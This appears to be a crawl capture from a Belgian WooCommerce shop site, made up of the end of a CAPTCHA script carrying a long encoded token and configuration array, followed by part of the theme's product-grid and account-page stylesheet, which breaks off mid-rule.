olQwp8Lw6Y/XcKjw6vDrsOaLDnDpMOXwoTClMO/D1PCtsKpwqrCtEjDqVjDosO9ZyclR8K3w65Gw5TDpFbDnsOHUcKvUhDDvnfDg8KrYcO7KUkXw6keccKWwqYBFMOgDTI5wrbCqsOBwqBGwqIRQ1vDjVsPwo/DhsKhwo7DucKuwq9CLhzCjsKYJVIvwojDqsKQD2wecMOow4zChhDDhcOtYkY+wobCh8KhBcOKTHPCg8OEwr3DgcK/w6vDhkVzw6NIZytOw4ltdkxwM37Dj8OnC3DCtlfCqWLDosOrJkHCvMKaECXDh3rCgXIFOsKWwr7DqF7DmUpiLFzDqTrDhcKsw6BjJmkzdcOTfMKEwpXCnsOjOA3DiDDCncOzO8O0wp7DisKFUDvDlFjDoxBow6bCjcOfA8OqJgQ7dkbCrMO9H8OyEcOEBizDssK/EMKffW3Dny/DocOADsKewqUowr7DjsOiwrfDnBYLYm/[base64]/DcOpwpzDq8KhwpvDj0sVCWcpw4PChDHCuVYAw6oNHyZ5wopYY8KGwoRywq3Ck8OHeMKDF0luXVHCncKPFzlTccKQwoYrfcOyw5jDtmgnVcKIJcKXw5bChxzDhMOJw6JgG8Onw7bDpCpdwrbCrMKswpMoHChOJMKDe0rCoQkEwrx5w77CqyXCih/DucKhw4oNwqjDgWrChsKjw7rCuTnDm8K5RsOYw6kRf1zCocO2TRMOwpNGw5LDhsKEwr3DucO6R8KPwodTTgXDn8Owe8KPT8OVXsO9wo/[base64]/CtcOPwrY9cyzDm8Kxwp9RwrMBF8OZOMKUSCzCimpjKMKyw47DiR16acOrGMO4w4s0Q8O1w6AJBFIQwrU3QHXCt8ODw5FKaxXDgUhOJTTDgjEcUMODwoPCp1Ekw7zDg8Kpw7QpEMK/w6nDrMO3N8Otw7nDnxvDsBEgUMKJwrs8w519H8KHwqo8PsK/w5bCnCt0GznDqj4wTndvw7/CqlzCisK/w67Co2lJOcK5PhnCpE3CiRDDhxrCvRzDlcK7wqvCgyJ4w5Ede8KSw6rCgjXDnMKdecOSw57CpHkbaxHDlMKAwpbCgE0SFg3Dv8KTf8Ojw6pSwrLCucK0WWzDlD3DnD/CjcKKwpDDg1BoVsOAEsOvGsKVwpNfwp/ChBPCv8O6w5QiJsKgYsKeMMKIXMKywrhfw6B0wrdDcsO/wr/DocKJw4t2woTCq8O4w6l9wrgwwoR2w6DDq1hGw4Ajw7nDjMKbw4bDp2/CiBjCkVHDokLDgcOOwp7Ci8K7wpgQfjUiJhEzSH/DnVnDgsO6w7TDrMKHQcK3w6oyNifCiGotVnrDmlFSF8O3M8KrOgvCk33DrSfCl3LDoBrCh8OTFV5bw6rDiMOfZXrCjMOWb8KOw45ZwrnCiMOHwqnDtsOOwprDqMOWCcOQeFnDqcK/Y1oKw6vDrwjCjcOnKsKJwqh9wqzChsOIw7UuwqnDlXdIeMOvw6Q9NVEHf208cFAXB8Ohw6d0KB/CvH7CrVQ1GXzCkcOYw6xhcVxGwqU8QlpbLwR8w6dIw4UIwoY0wp7CuwLDukjCtQzCvgzDs1c/SD0dWSbCuBRZE8O3wpPDrVTChMK9VcODOcOEw53DqMKML8Kiw5FnwpjDqDrCusKYXiAnIwQRwpYcOwUfw7oHw6FnB8K2IsOCwq5kC0/CiDPDoHjCpMKBw6JSfBlrwqDDs8KHGsOjOMKbwqfDhcKCbHsLLzDCkWDCk8KHbMOrbMKPU2HCgsKlQMO1dcKLK8K4w7jCiQ/CvlkRSsOmwrPCkDfCtSVUwovDmsO/wqjClMKpKEbCu8KqwqcEw5DCvMKMw6nDkF/CjcOEwpzDhUHDtsK5wqbCoELDpsKINgrCtMK/wqfDkVHDoCDDjgARw4l6NcORbMONwp/Chh/ChsOfw7dNHMOkwrzCssKLdGguwo/Dn3LCtMKuwqhcwpkiFcKkBMKZGcOnQSJBwoRmVsKXwq/[base64]/CjMKDOQgySmzDncOSKcOFwpARB8KAOUnDtMORO8KiIzjDt03CuMOyw5jCnHLCosO0F8Oaw5HCrSULK2rCswYEwrrDnsKkZ8OrZcKZEMKww4vDpVnCpcOcwp/Ck8K0InNIw6TCr8Ovwq3CvTQuWMOuw43CozUFwqfDq8Ksw7LDpcOxwoLDocODHsOnwq/[base64]/DuMKsw6DDl8KOQWMow6s6DjfDll3Dj8KMBcKbwr7DuwrCgsORwrBiwqIMwoxbw6dqw4TCiVdxw4MxNCVywrbCtMK5w5fCoMO8woXDjcK3w7Yha146Z8OSw7lORml0DwJ+G1/CksKCw5McTsKbw4ooZcK4ekjDlzzDpsKqwrfDlwYfw4bChx4BA8KTw73ClEcBAcKcSWPDlcOOw5HDrcKGaMOkY8Obw4TCkRLDsXhHNhDCt8KlVsO1w6rChHLDhsOkw69Kw5nCpRLDuE/CpsKufsO2w5EQXMOqw5DDkMO1w6xdwqTDiWvCuiZNaj8vN1IEM8OxZyDCvX/Dm8KTwpbCmsOIwrg0wrHCu1Fzwo5aw6XDp8OFMEg/QcKwJ8O7RsOqw6LCisOAw4TDil/DphwmKsKpMMOlZcKWD8Ksw6TDnyxPwr3CnVo6wpc6w6tZw6zDocK6w6PDmVXDshTDgcKBP2zDgXrCgMKQHXZJwrA5w4/[base64]/[base64]/DjAHCgwzCrMOxwqQmw6kFwrUmwpfCscKtwrLCvT9aw6sAOHzCmsKOwph4BlwlIU1fZlnDoMKybyY+BSRAP8OXLMOUUMKua0nDscO7bh/[base64]/[base64]/w5/DkMKzIkvCsGbCrsOFw55zwrTCksKRNAHCk1V9WcOFCMOoCGzDsg59EMO9cR/Cr2zCpHBcw5k5dnDDnAVew5oPVDnDmmLDkMKQbzjCo1rDsHPCmsOYM01TGEA3w7dBwo4+w6xYMC4Aw77CrMKBwqDDqGENw6clwrHDr8Kvw6IMw67CiMOJXU1Zw4dhTjhAwofClWlCUMOQwqjChnhebkLCv2oywoLCiGU4w7/[base64]/Cm8KYwpDCu8OBX8OKWcOoYkxNw4hpwpzCp1rDmMKDKMOfw79Ow6HDrS5IMRHDpDvDryVBwojDow0iRRrCocKddjBmw4Bbb8KjH2vCnBFYDsKYw75/[base64]/KzpeworCoMKbHnLDkcK8JMKcw4vCmMO3L8OxwocZworCscKfPcOVwoTCvMKRH8KMfk3DjRrDgi9jZcKfw4DDi8OCw4FowoIAA8Kaw7pdGg3ChwtuNsKMMsOAD04Zwr80B8O1dsKEw5fCiMKcwppfUBHCisKgworCrh/DjgnDl8ObS8OlwozDqTrDu03DvzfCk04Hw6g1WsO7wqHCqsO4w70pwoXDrcOhaS5Xw6Z9L8K8VE5iwqp9w4/[base64]/[base64]/TwkeLcO6VQXCpsOLXgA2wqXCgzjCtk3DpG/CqHogblovw4N8w7nDunbCnG3Dl8OAw6AbwrHCmR0zOAgRwonCmnMXCitrHj/[base64]/Comd0KwpkWiPDnGjCuW/[base64]/w5PDksOewoFpwpHClCLCmMOmwqPDrFs0w7LCpsK2wpwRwqhdP8KJw5BFL8OSU20TwoPCmMKXw6RiwolnwrLCqsKDZ8OPOsOvFMKLK8Kxw7ksHiDDij3Dr8ODwrALKsOqY8KxCSzDgcKWwqMzwr/[base64]/[base64]/esK7XVfCqzR3D8KnTTXCg8Klw795SyjDnXbDr3/DuAzDrHRzw6B0wpbDsHHChTQcTcOWZH0Tw7/Ci8OtbWjDhm/CusOOw7JbwpYOw5kKZCLChznDisKlw4Rkw50KaHR/w78SJMOndMO2fsOxwqVgw4XDmHU/w5HDscKgSAfCvsKFw7JqwrzCssKdFMOsfALCvyvDtibCukPCmTnDp2xqwp9JwqXDkcOww6IGwokBJ8KCJztbw7HChcKvw6TDok54w5wDw6DCscO+w6VTelrCvsK1dcOBw7kMw5nCl8KBNsK0MFNFw5kXBH8Aw4TDo2/Dgx7CgMKRw5YoJFvDisKEbcOIwpBsNVbCoMKpJsKdw6XDocOXYsK3RQ0QbsKdIiEMwrfCp8KCEsOnw4YzJcK0G04kSEVvwqBcQ8Kxw5/CnmTCpAnDv3Quwr/Cu8Ozw5DCvsKpScKGHmI7wpgBwpAjZ8KJwohjeQU3w6tROQw/b8O5wo7DrMONVcKNwoDDigbCgxDClBjDlSBwVMOZwoJ/wqRMw6Mqwqgdwr/DuQDCkX5hPl5qdjTCh8OVWcOTOUbCv8KQwqtkP1dmOMODw4pEBF8wwqVwYcKpwoM5Hw3Cu2/CjsKfw4JVcsKGMsO/wqHCq8KCw70EF8KcU8OeYMKdw6JAXcOWABwhFsKvBBPDh8ODwrVeEsOFOyfDgsK/wpnDrMKNwqJQfFFjAhcHwofCunwiw4cpZGTDnz/Dr8KjCcO0w6fDnAVDU2fCgUzDikfDt8O/F8K3w5nCuD/Cq3DDtcOWdlYLa8OEecKma3scDB1QwrDCnEJmw6/CksKZwpkXw77Cg8Krw7oEFlsvIsOKw6jCsk1nHcOdYDI9Bz4zw7g3CMKHwoTDtRh+GURIDsOkw70VwqMDwofCuMOlwqUjVcObc8OFGC7Dq8OMw4d9YcK0Ji1PX8O3JQfDqD0yw4cGNsO6HMOgwrZwYHM5S8KNICzCixxcczfCjR/CkQZuVMOBw6rCq8OTWDl0woUbwrtKwqt7UwsawqUswp/CtQPDgMKrO2s3E8KSFzgmwq57fX8BFSYbWzMLCMKyWsO0dcKQKgTCvRbDhGVDwrYscDAmwpPDlsKUw4/Dv8KKeTLDmgNfwr9Vw6liccKocHHDvEotRsO6KMK6w7XCuMKkd3BpFsOCN3tSw7jCnHsVF0hZeU5ib28SbsO7VsOSwqsuGcOKCMOpNsKGLMOaKcOhFMKhGMOdw49OwrUDTsOSw6YZTCswEl9mH8K+fy1rNlNlwqzDvcO5w5NIw55/w6gaw5l6ECNxbFTDvMKZw7Vhak/DusOGccKlw4jDnMOwW8KeQhzDnF3ChCInwrPCg8OeWi/ChsO8IMKGw5Ekw4TCrjgFwrlMCkILwq7DrHHCicOaN8O2w4/[base64]/[base64]/[base64]/w7IMwrTDpsKWw4nDpjk0C8Ovw7HDmsKXQMOywoPDhsKkw7PCgXNLw5VjwpJBw4FAwpXCjDtCw4JVPgPDuMOMOm7Dj0TDmMKIQcKIw7VNw58pN8O3w53DlcOICEHCqBIcJQ/CkDNdwrgFw6DDkjIgG3XDmUc+G8KSQ2RNw6BiC2BKwonDpMKUKHN9wpt0wo9ow44IJcK0XsOFw5LCk8KkwonCrMO+wqNOwoDCvyBzwqfDtxPCvsKJIB7CvGnDtsKXI8OtPTcWw4sOwpZeJm/ClAtFwogew4lcH1MibcOiJcOmbsKGVcOXw6BowpLCucK/FUTCoQhuwqwnJ8KPw4/[base64]/DmMOQJgrCmWjDh8KXw6Y0wrIsw7I3TErClmkRw4kNdD/CmMOyHcO4dnzCsUQiFMKOwrsaZXwaLcO2w6DCoggfwqXDkMKAw5vDosOMQwtDPsKjwqHCv8OGeyDCg8Orw6rCmy/DucO1wr/[base64]/Cp8OSC8OZwpDCtXzDv1/DjQXDrDQJAsKuJMKmWznDm8OYBUAFwp/CiDrClTo7w5rDvsOPw5F7wrzDq8OdSMK3Z8Ksc8OAw6AyGRzDukJPXl3CpsO4dEIoWsKuw5gKw5ZgFMOZw5FJw6hLwqNNW8OeBsKsw6RhUgllwpRDwr3CsMK1T8OAaRfCuMOWwoRlw4HDgMOcBMOxw5zCv8OMwp0hw7TCs8OOG0/DiFoswq/DksOceG16fMOHHxLCq8KAwqhMw5bDk8Ocw40IwpHDkkp/w4pGwrs5wr00bT3ClmPCt03Cik7CkcOha1PDqUBOY8KMQTzChMO4w68WBQdMfnlAL8OJw7/Cq8OAG17DkhM1PHIHdFTCiQZmdCQRHQtOf8OSN1/DmcOzNcKtw6rDqMO/dCF5FgjCnsKCJsK/w6XDsR7Dp1vDscKMwpPCkT0LMsK3wqHDkQDCml/[base64]/LMKawr3DoFbCt8KkPsKEQMK1wqLCjzReVy8OeMKdw4/CiMOFA8KPwqE4wp4AGzRFwp7CrXMew7fCsT98w7vCh29jw4Zww5bDjRAuwocBwrfCjsKfai/DjiRnOsOhY8OIw57CusKXTlgZHMOvw77DngLDi8KJw5/Dk8OmecKqGjMBXxsPw5/DuERnw4TDhsKlwodqwqkYwqfCrBPChsOMWMKzwqNdXQQrMsOawqwPw6DCisOzwp9pAsOoIsO/SknDkcKJw6/CgyjCs8KMI8OdV8O2NGp0UB0LwpBww59lw5fDo1rCjSooBsOcZSzCqV9UWcOGw43CmFxKwovDkhh/a3LCnHPDtjVXw4pBUsOBcxB0w4cIIBFqwr7CmjnDt8Olw6RzAMOaKsOfP8Kjw41sBcKiw5rDpMOiZcKIw4XDg8OBN07Cn8KewqcYMVrCkArCvQ8jGcOfZnU8wobCoGbDlcKgSC/CvgZcw5cVw7bCvsK1wqfDo8KxbT7DsUjDusKhwqnChMOzO8KAw70OwpXDv8K6CmN8EmIRCsKQwqzChmvDhmrChBMJwq4TwoPCicOgAcK1BxTDsko3WMOmwojCsFl3Ryt5wovCmzV+w5lTVl7DjhjDh1ELJsOAw63DncKyw6gZDlzDlsOjwqvCvsOGDsO4RMOhe8K/[base64]/e1LDgcO4DsO4w5HDiMO8w75Tw4nCncKvwrHCr8KQBGjCoTpxw5/ChVPCgGTDhsOQw5EaFsKPecK7AAbCmgU3w63Cm8O+wpxsw6XDtcKywpLDt1E8AMOiwpvDiMKcw71ga8OmclXCpsOfNQTDs8KjdcKedwF5RlMEw5AjVXoHacOdPcOsw6HCkMK0w7AzY8KtFcKgIzR/KsKsw6LCrEDDvFzCvirDtHtyFMKsVMOWw4J3w7Enwr9FBD3DncKCfBbDn8KELMKjwpJDw41LP8Kiw6fDqsOOwqzDnCzDj8Ksw47DosKUYkbDq3AnSsKQwo/CkcKUw4MoGSpkOFjCinp5wpHCrh8RwojCh8Kyw6XCtMOOw7DDvnfDjsKlw7XDilDDqFXCnsOXUy5LwoRLd0bCnsK6w5bDrVHDqVvDmsOHYyx5wrhLw5d3WX09Km55ajtkI8KXNcOFVsKJwqrCsQDCj8O2w4ADajtyeH/DiCt/[base64]/Qn9oABR1w6dhZC/DkSMOw7TDtsOUZnoMcsOtJsKgFygPwqvCollWShBpLsKKwrnDqyERwqo9w5h9GlbDplDCsMKVEsK6woXDgcO7wqLDmcOZFCHCrMK7ax7ChMKrwotxwpbDjMKTw5hmQMOPwqNRwqsIwovDnGMJw5FyZsOJwqULFsOew7/CtMKEw582wqHDs8O0XsKAw6UMwqLCvSsIEsOBw6gUw6/[base64]/DgnPCsjPDqk7DisONwoLDliBhwph6aMK6BMKYMMOcwqbCtMK9XMK/wqlxFXBHKcKnbMODw7wYwohsfMK7w6AzcjIBw5d1XcKswpo+w4bCtGxhYz/DlsOhwrfCtsOdBTXCtMK2wpU0wp0Iw6VQMsOZY3QDDMOrQ8KVKMOKABXCtncfw43DjFQWwpFcwrcCw7jCsUsoEcOYwpTDkgkbw57CmknCqsKyDlbDhsOHNmBZU0IpKMKfwrjDt1/CnMO1wpfDlnvDicKoaCHDmAJmwrl5w717woTDjcKJwo4FIcKzazzCsAjCnDzCthnDp10/[base64]/wozCgxhZw6zCiEvCnj/Cgh15wpzDr8KYwrczGV0Yw6PDj3XDk8KLJGIww45KZ8OCw7I2wrVaw73DlVTCkxZcw4MNwrITw43DisO+wq/DlcKZw60nLcKUw73CvCLDmMOlSkbCt1DCqcO7AyLCuMKpeUfCu8ObwqsbMmAwwqnDoE0lc8OoCsOEwqXCr2DCj8KWBMKxwrPCgVgiJFPCmBzDhMKkwrdcwq3CvMOrwrzDkQfDmMKbwobClhcqw73ChyrDlMONLREdCzrDucOPXg3DhsKPwqcCw6LCvH0Iw7pcw6HCjA/CksOkw4DCkcOIBMKPJMKwIcKYCMOGw6cMccKsw4/[base64]/wq7Cn8KswqIOAcOlP8Kkwqx0w7MlTxIQQxHDtcO/w5bDoTTCrmXDrhfDoEcKZXU3QRDCtcKCS0w5w6vCpsKVwol6JMOZwolXRjLCj2Esw6/[base64]/[base64]/DrDcbf8KqIsKuenMmw7DChsOdLmrDkcK/w6ICRznDocK6w6Vjf8KiczPDoFBvwpRxwpzDj8O9A8O/wrTDusKcwr7CoHkqw47CiMKuKjfDh8Ovw5Z9LcK9ETUaf8KrX8Oqw4TDiGswZsOxb8Osw4jCmTrCnMOeXsOpOh/Cu8O1IsKXw6o6QGIyMsKdJcO/[base64]/[base64]/Ci1tzwpxqBmPCncKWw6sRLn4rwpTCj8OmNA5OLMKow741w65MXCJbUMOPwokdNWg9RTELw6BFe8Otwr9hwrkwwoDDo8KKw4woJ8KKbDHDgsOow6PDq8Kvw6R/[base64]/[base64]/DusK1Nkt5RAXCgsK/[base64]/w5xKOy57wop2w7EvS8O3IcK6woVST8O3w5nCiMKvOk14w41yw7HDjHx6w47DocKATijDqsKWwp0bE8OXT8KgwoXDtsO4OMOkczhJwp4+AcO3XsK/wonDnTpNw5tPISMawqPDvcK+ccOJwpQaw4nDscOcwo7DmCwYbcOzccOZfkLCvR/[base64]/[base64]/woHDssOqw7PDmVYsw7sNw6AjDHAwdB9GwqTDjXnCnnrCpDXDoijDjGzDsiXDk8KKw5wGHH7CnmtGO8O4woRHwo/[base64]/wqwSwrjDjwlRwooOwq59wpE3Z0Zvw7wRTHoTH8KBYcOUYGkhw4PDksOww5bDig4RNsOsZjvCosO0GMKCUn3Co8Ocwog0GsOAdcKCw5cESMOOSMKdw65tw5FkwpbDvcOawpnCiCfDscO0w7EtfMOqG8KfZ8OOVF3DhcKHVRcVKBAUw45pwq/DgMO8woc5w6XCkAB2w7rClMO2wrPDo8KNwpbCiMKoIcKiFMOoSGBhc8OfO8K6EcKiw7wfwqVMV2UJT8KBw7ARcsO3wqTDncOOw6MfHgrCvMOHIMO+wqbCtEnCgChMwrcYwrpIwpY5J8OQZcKcw7MeXDHCtG/DvnHDhsO8UTlIcR0lw6rDoWdsAsKDwr5+w6VEwpHDmhzDnsOuHMOZYsKxO8KDwoB4w5svTEkgI2xfwpc4w5Q/w4Nkc1vDh8O1d8O7wolNw5bCssK6w6/Cr2VzwrvCj8KXNsKpwqnCjcKbDnnCu3/DqcKYwpPDm8K4R8OfMgjCtMKPwoDDsUbCtcKvNwzCnMOOc0sWw5kqwq3Dp0/DtE7DvsKLw5AAK3fDnnXDscKOTsOdDMOracKZTGrDmDhOwo9EJcOgOxh2dARXwq/[base64]/DlMKZPsOiN8KbdAN+wrFMIQrDo8KbDm5qw7rCtcK1VsKuJBbCmynDvj00EsKzcMOnEsO7I8KMAcOXAcKGwq3CijXDqQPDvcKiXxnCu0HCvcOpWsKhwqTCjcOTwqt7wq/DvmsNAS/[base64]/DqMOwXC3CgErDuRwQwqcPWXt/NjzDmX/Cp8OQJyRIw5M0wrN2w7/DucOqwoomLMObwqlvwpQIw6rCjDvDtS7Cl8KUw5/Drw/CtsOFworCvDbCm8OuUMKdDR3CvR7Dk0XDtsOmN0dLwrnDnMOYw48feyNBwqnDtVXDlMKLJ2fCmMOmw4HDpcKDwp/[base64]/[base64]/DisKyw4oSw5hlGEtRKsO5w6/DlDnCkGwQcC3DpMOhSMOdwrXDssKxw6vCqMKPw5PClABfwpp9AMK7YMOdw4LCoE4/[base64]/[base64]/CmxXCrThYIMOMM3LDi8KZL8KCQHPCkMOYEsOhUFDDi8OKQC3DqDrDocOkCMKSOjLDlMKAfXYRfnhaVsOJMnoRwrlwV8O+w7Nmw7/CnXsbwrDCtsKUw4LDhMKJDMOEWGA5JhwdKjnDmMOBZhhWLcOmcEbDscOPw6fDsFc7w5nCu8OMGCEawrowI8KySMODWCzCmcKdwpMwFF/DpcKXMsKnw7EcwpHDlErCvBPDixtaw78bwpLDm8OywpIPE0vDicOcwqXDkz5TwrnDhMK/A8Kmw5jDhDTDrsK7wpHCscKVwqHDg8O4wpvDmkjDtsO1w5AzO2N1w6XCisOCwrbCilYCOm7ClmRoHsKnAMO1wovDpcKPwpwIwpVuB8OyTQHCrHTDgnrCjcKsEMOIw7dybsORQ8O8wpzCrsOlGsKQZMKpw63Dv3k3CcKsMzzCr1zDlHrDhx4Hw5MXJl/Dv8KMwr7Dg8KYCsK3K8KgSsKaZsKIOn5Ww4kAQEsnwp7DvsOELDjDnsKvCcOyw5cZwpohR8O1wqvDu8K1C8OSGTzDsMKJBjdhYmHCmHY3w50YwrvDqMK/JMKtcsKuwo94wrsXInZgBQTDi8O/[base64]/CjxpkGcObfCTCtsKCwqxsOEPDvX7DsXbDtMKywqPDpMO/w55JM2/CnAvCok5JE8Klw6XDig/CpWrCnztlEcOEwqhzDBgMbMKuwqcBwrvCtcOCw5EtwrPDnBtlwrvDvTLDoMOyw7IPPkrCgQjCgmPCsx7CuMOhwppsw6XCvkIkU8KiaQPCk0hrQVnCg2nCqsK3w6zCuMOEw4PDkSvCjQAiU8K2wp/[base64]/w45wwpsYwqDCpXnDkMKTwrt7wphRwq5VwocZRDjCvMKqwoMoDsKJQMOjwp5WXQ0pDRoBMcKFw4Yhw4nDt3ELwp/Drl4CYMKSfcKqVsKnWMK1w7B8BMOnw5gxwrDDpQJnwq4kH8KUwqIyLRtFwqQdAFTDik56wq18b8O2w6nCscK8AW0FwrRBO2DCky/DvMOXw4EkwpwDw43DrmPDj8OFwrHDp8KmZx8OwqvCrADCgcK3fQjDvsKIN8K4wqHDmh/Di8ORFsO7N2bChXxOwojCrcKJd8Orw7nDqcOvw57CqDEpw7HDlA9RwrUNw7REw5XDvsOuaErCsl1AXXYsfioSA8ORwp1yDcOKw4k5w6/DoMK5QcOMw65hTDxDw4gcZgd8wpspasO0XAwrw7/Ci8KQwog8ScOxP8O/w5/CsMKywqhlwo7DtcKkGsKewqrDo2LChgcdFsOlLjrCvV3CuxogXFbCg8KJwqc9w4pMSMOwSDHCo8OPwprDm8KmYR3DtsOdwotMw41BMkM3RMODU1Frw6rCnsKiVzovG1xhH8OIb8OyJ1LDtzoyRcOhFcOlaHsXw6HDvMODZMObw4daRWzDo2tXPl/DusO3w6HDui/CvybDpV3CgsKiCDVcD8KQRwdAwoo/wp/CgMOlMcK/J8KlOA9uwrXDp1kLM8Kyw7TCgsKeD8K5w4DClMOMAzddIMKDD8ONw7fCpnTDkMKpTG/CqsO8fSnDn8O1ezAwwr9GwqYuwp7CiVTDq8Onw7AzesKVNsOSLMOOUcO9WcOpecK7FMKrwpYdwo0gwokdwoBCV8KUeF/DrsKdcBsJTxozAsOGPsKbB8K1w4x5ZnLDp1fCsHHChMO5w5dGHA7DjMKpw6XCtMOswqrDrsO2w4cmA8KGYDtVwp/Cs8OEGhPCjkw2c8OzPTbDoMKRwqg4H8Kfw706w7zDmsO2SiYRw7nDosKUHFpqwonDigzCl33DicOGV8OLB3ICw4fDviDDrAvDiTJmw6ZyN8OfwpDDpxBDwrJ/woIxdcO6wpkvPAXDqj7DmcKawqhbaMK5w4lAwq9Iw7phw5F2wpcwwoXCvcOTDH/CvyR/wrIQwpvDpULDn1Qhw7Vmw7Amw6hxwqLCvCEjL8KneMOMw63CvMOJw5JiwqHDm8OKwozDpCZ3wroow7nDnCDCulPDoVbCtU3CnsOsw7HDrMOiRXlewrYrwrzDi3XCjcK+w6HDpBhaKG7Dg8OjSllTBMKORx0RwprDiwDCkcKaBHPDvMK/J8Obwo/CpMK6w7fCjsKmwr3CjRdxwo8XfMKgwog8w6pjwqzCrTzDgsO0ajnCtcO1Ly3Do8OacCFNLMOnFMKPwpfDv8K2w63DtR1PH3LDicO/wqRGwpTChWHCqcKjw73DmsOKwqcuw57DgsKRQD/DuTxeKxXDpChXw7ZyPl/Dky3CuMKsRznDusKhwqw/Lz1zKsKLG8KpwozDv8KpwoHCgBs7QkTCrMO+BcKHw5VqZXzDnsKRwrnDn0IUdDXDscKZbsKywovDlwFbwq1mwoTCksKyUcO6w5nDmkfCrXsQwq/CmBJPw4rCgcKwwr3ChcK3ecOAwoDCpkzCsFbCr3xhw43DvF/Cn8KtTVksTsOkw57Dsi5BJBHDh8OCSsKDwofDtxDDocODYcKO\x22],null,[\x22conf\x22,null,\x226LdiUR0jAAAAAHVZV3AV2UcZ34OKk3xgEHWKAZI4\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://djingeldjangel.be:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22E4kUQsWm9dAhix/5lHTIYMXd2YxDraL1HhH99qLHP6o\\u003d\x22,1,0,null,1,1769037218736,0,0,[113,227,238,153,159],null,[77,1],\x22RC-CByD_qGiHrpTCw\x22,null,null,null,null,null,\x220dAFcWeA78BVMDVrt4bnfD66qeXt0AjvYChzrucKlKf_mGR21M91Qaxkcu3HSovWlFrj81wGiFTfim-lfQcbK9sTix7wz7Hw3lPg\x22,1769120019010]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://djingeldjangel.be/wp-content/themes/vintclub/woocommerce/css/woocommerce.css?ver=6.8.3
body_size: 12659
content:
/**/
/* DEFAULT */
/**/
ul.products li.product,
.woo_panel,
.shop_table.cart .coupon #coupon_code,
.woocommerce-message,
.woocommerce-info,
.woocommerce-thankyou-order-received,
.woocommerce-thankyou-order-failed,
.col2-set div[class^="col-"],
.added_to_cart,
.mini_cart_item .remove,
.button:not(.add_to_cart_button),
.cws-widget.woocommerce-product-search .screen-reader-text{
    box-sizing: border-box;
}

.cws-widget.widget-woocommerce_price_filter form{
    padding: 20px 0 0;
}

ul.products hr,
.cws_woo_single_product_thumbnails .carousel_nav,
.shop_table.cart .product-remove a:before,
.product_list_widget li .wp-post-image,
.button,
.cws-widget.woocommerce-product-search .screen-reader-text{
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.wc-tabs:after,
#reviews .commentlist .comment_container:after,
.shop_table.cart .actions:after,
.col2-set:after,
.product_list_widget li:after,
.widget_shopping_cart_content:after,
#top_panel_woo_minicart:after,
div.product:after{
    content: "";
    display: block;
    clear: both;
}

ol.commentlist li:before {
    content: none;
}

/* ul.products:after{
    content: "";
    display: block;
    clear: both;
} */

.woocommerce .woocommerce-MyAccount-navigation ul{
    margin: 0px;
    background-color: #fafafa;
    border-top: 1px solid #d1d1d1;
    border-right: 1px solid #d1d1d1;
    border-left: 1px solid #d1d1d1;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-justify-content: space-around;
    -ms-flex-pack: distribute;
    justify-content: space-around;
    -webkit-align-content: stretch;
    -ms-flex-line-pack: stretch;
    align-content: stretch;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;    
}

.woocommerce .woocommerce-MyAccount-content{
    padding: 20px;
    border: 1px solid #d1d1d1;
}

.woocommerce .woocommerce-MyAccount-content .edit-account input[name='save_account_details']{
    margin-top: 1.333em;
}

.woocommerce .woocommerce-MyAccount-navigation ul li{
    display: inline-block;
    padding: 10px;
    text-transform: uppercase;
}

.woocommerce .woocommerce-MyAccount-navigation ul li:before{
    content: none;
}

ul.products li.product:before{
    display: none;
}
ul.products li.product .vintclub_shop_loop_item_content_wrapper{
    position: relative;
    height: 100%;
    text-align: center;
}
/* ul.products li{
    float: left;
} */
ul.products{
    margin-left: -15px;
    margin-right: -15px;
    overflow: visible;
}
ul.products li.product{
    padding-left: 15px;
    padding-right: 15px;
    margin-top: 0;
    margin-bottom: 40px;
    padding-bottom: 30px;
    position: relative;
}
ul.products li.product:after{
    content: '';
    position: absolute;
    bottom: 0;
    left: 15px;
    width: calc(100% - 30px);
    height: 8px;
    -webkit-mask-image: url(../../img/patterns/star.svg);
    mask-image: url(../../img/patterns/star.svg);
    background-color: #BBB5AD;
}

.page_content.col-2 ul.products li.product img,
.page_content.col-3 ul.products li.product img,
.page_content.col-4 ul.products li.product img{
    width: 100%;
}

.page_content.col-2 ul.products li.product{
    width: 50%;
}

.page_content.col-3 ul.products li.product{
    width: 33.333333%;
}

.page_content.col-4 ul.products li.product{
    width: 25%;
}

.woocommerce.columns-3 > ul.products li.product{
    width: 33.333333%;
}
.woocommerce.columns-2 > ul.products li.product{
    width: 50%;
}
.woocommerce.columns-1 > ul.products li.product{
    width: 100%;
}
ul.products .owl-item > li.product{
    width: 100%;
}
.products.owl-carousel .owl-wrapper{
    margin-bottom: -30px;
}

.woocommerce.columns-1 ul.products li.product,
.woocommerce ul.products.columns-1 li.product,
.related.products ul.products.columns-1 li.product{
    width: 100%;
}
.woocommerce.columns-2 ul.products li.product,
.woocommerce ul.products.columns-2 li.product,
.related.products ul.products.columns-2 li.product{
    width: 50%;
}
.woocommerce.columns-3 ul.products li.product,
.woocommerce ul.products.columns-3 li.product,
.related.products ul.products.columns-3 li.product{
    width: 33.3%;
}
.woocommerce.columns-4 ul.products li.product,
.woocommerce ul.products.columns-4 li.product,
.related.products ul.products.columns-4 li.product{
    width: 25%;
}
.woocommerce ul.products.columns-5 li.product,
.woocommerce.columns-5 ul.products li.product{
    width: 20%;
}

.woocommerce.columns-3 > ul.products .owl-item > li.product,
.woocommerce.columns-2 > ul.products .owl-item > li.product,
.woocommerce.columns-1 > ul.products .owl-item > li.product,
.woocommerce ul.products .owl-item > li.product{
    width: 100%;
}

.cross-sells{
    padding-bottom: 30px;
}
.related.products ul.products{
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
}

ul.products{
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-align-items: stretch;
